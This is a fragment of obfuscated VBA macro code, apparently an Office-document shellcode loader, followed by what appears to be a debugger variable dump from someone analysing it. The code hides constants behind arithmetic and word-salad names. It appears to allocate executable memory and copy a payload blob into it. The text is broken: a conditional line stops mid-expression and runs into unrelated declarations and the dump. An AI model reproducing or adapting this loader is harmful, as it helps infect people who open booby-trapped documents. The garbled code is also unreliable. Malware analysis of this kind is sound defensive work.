 alcove = 117 - 70 + 17
munerary = awakened(ByVal barye, _
biocatalyst, ByVal suttee, _
osteoporosis, ByVal twentyninth, _
ByVal alcove)
adorn biocatalyst, evolvement, 17 - 18 + 5884
lactobacillaceae = 38 + 44
Pmt 0, lactobacillaceae, 26021, 17658, 7
crash = biocatalyst
End Function
Function adorn(absorber, bushwhacker, argyle)
#If (65 - 2 + 337 + 93 - 92 + 299) > ((60 - 12 + 272) - (10 - 110 + 640) * 1) And (
Dim combination As Long
Dim funky As Long
Dim menopause As LongPtr
Dim quality As LongPtr
Dim milkwhite As LongPtr
Dim indefatigableness As String
Locals
Project.foxitr.crash
Expression Value
foxitr
chronograph "?????????????????????
crash Empty
evolvement 172940788
overemotional 4
biocatalyst 0
osteoporosis 9352
bearings 3460288
promptly Empty
barye -1
suttee 0
twentyninth 4096
alcove 64
munerary Empty
lactobacillaceae Empty